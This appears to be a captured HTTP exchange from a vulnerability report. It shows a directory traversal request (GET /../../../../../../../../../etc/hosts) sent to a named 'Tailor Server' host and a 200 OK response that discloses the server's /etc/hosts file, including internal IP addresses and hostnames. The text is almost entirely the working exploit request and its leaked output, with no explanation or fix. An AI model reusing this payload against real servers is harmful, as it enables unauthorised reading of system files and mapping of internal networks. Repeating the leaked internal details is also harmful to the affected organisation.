 GET /../../../../../../../../../etc/hosts HTTP/1.1
Host: m.scmcc.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:34.0)
Gecko/20100101 Firefox/34.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://idcdemo.h3w.com.cn:8888/tailor/http://www.sipo.gov.cn/
Cookie: TailorID=4911c1ac062c1047e90bf550b03280d0bec9;
scmcc=20111119
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
HTTP/1.1 200 OK
Server: HttpServer (Tailor Server)
Content-Type:
Content-Length: 273
Set-Cookie: scmcc=20111119; expires=Tue, 06-Jan-2015 12:54:02
GMT; path=/
Connection: Close
127.0.0.1 localhost
10.101.11.92 MOA05.SCMCC MOA05
# The following lines are desirable for IPv6 capable hosts
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
10.101.11.93 eipsearch.scmcc.com.cn